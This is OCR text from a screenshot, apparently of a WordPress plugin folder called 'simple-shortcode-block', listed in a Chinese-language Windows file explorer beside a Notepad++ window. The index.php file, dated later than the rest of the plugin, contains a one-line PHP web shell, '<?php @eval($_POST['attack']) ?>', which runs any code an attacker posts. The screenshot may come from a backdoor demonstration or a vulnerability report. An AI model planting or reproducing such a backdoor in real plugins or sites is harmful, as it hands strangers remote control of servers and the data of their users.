 simple-shortcode-block
搜索"sim
名称 修改日期 类型 大小
core 2019/11/16 15:25 文件夹
gutenberg 2019/11/16 15:25 文件夹
languages 2019/11/16 15:25 文件夹
index.php 2020/6/1 13:08 PHP 文件 1 KB
README.txt 2019/11/16 15:25 TXT 文件 4 KB
simple-shortcode-block.php 2019/11/16 15:25 PHP 文件 3 KB
C:\Users\78290\Desktop\simple-shortcode-block\index.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
文件列表
index.php
lugin
文件名 扩...
index .php
1 <?php @eval($_POST['attack']) ?>
2